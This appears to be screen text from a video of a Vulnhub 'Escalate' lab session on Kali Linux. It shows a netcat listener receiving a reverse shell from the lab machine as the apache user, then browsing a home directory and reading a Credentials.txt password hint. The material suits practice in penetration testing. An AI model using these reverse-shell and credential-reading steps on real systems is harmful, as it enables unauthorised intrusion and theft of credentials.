 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:53
kali@kali: ~/Vulnhub/Escalate
File Actions Edit View Help
kali@kali: ~/Vulnhub/Escalate × kali@kali: ~/Vulnhub/Escalate × kali@kali: ~/Vulnhub/Escalate ×
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.253] from (UNKNOWN) [192.168.56.254] 41420
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ ls /home
ls /home
armour
bash-4.2$ cd armour
cd armour
bash: cd: armour: No such file or directory
bash-4.2$ cd /home/armour
cd /home/armour
bash-4.2$ ls -alh
ls -alh
total 24K
drwxrwxrwx  3 armour armour 121 Mar 21  2020 .
drwxr-xr-x. 3 root   root    19 Apr 11  2018 ..
-rwxrwxrwx  1 armour armour 123 Mar 19  2020 .bash_history
-rwxrwxrwx  1 armour armour  27 Mar 17  2020 .bashrc
drwxrwxrwx  3 armour armour  18 Mar 17  2020 .local
-rwxrwxrwx  1 root   armour 603 Mar 17  2020 .viminfo
-rw-r--r--  1 armour armour  30 Mar 21  2020 Credentials.txt
-rwxrwxrwx  1 root   root    17 Mar 17  2020 backup.sh
-rwxrwxrwx  1 root   root     8 Mar 17  2020 runme.sh
bash-4.2$ cat Credentials.txt
cat Credentials.txt
my password is
md5(rootroot1)
bash-4.2$
Mouse integration ...
Auto capture keyboard ...
08:51
Right Ctrl
27°C 多云
中
16:53
2023/5/11